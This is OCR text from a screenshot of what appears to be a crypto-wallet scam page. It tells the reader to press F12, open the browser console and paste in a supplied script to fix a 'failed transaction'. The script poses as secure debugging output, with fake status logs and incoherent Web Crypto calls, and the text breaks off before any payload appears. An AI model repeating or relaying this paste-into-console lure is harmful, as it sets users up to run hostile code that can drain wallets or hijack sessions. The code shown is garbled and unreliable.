
transaction
sequence required.
INSTRUCTION:
Press
F12
(Console),
click
COPY
button below, then
PASTE
and press
ENTER
.
// [SECURE_DEBUG] SessionID: 1gzdwinci2e

const node_sync = "QuickNode-V4";

console.log("%c[START] System link: "+nod
e_sync, "color:#3b82f6;font-weight:bol
d;");

console.info("Target: Failed to send tran
saction (Hash: 0x96558664)");

setTimeout(async () => {

  const vault = await crypto.subtle.gener
ateKey({name:"RSASSA-PKCS1-v1_5",hash:"SH
A-512"},true,["sign"]);

  const _sig = await crypto.subtle.derive
Key({name:"HMAC",salt:new Uint8Array(1
8)}, vault, {name:"AES-GCTR",length:256}, 
true, ["encrypt"]);

  console.log("%c[HANDSHAKING] signature_
hex...", "color:#9ca3af;");

  console.log("%c[TRACING] gas_estimat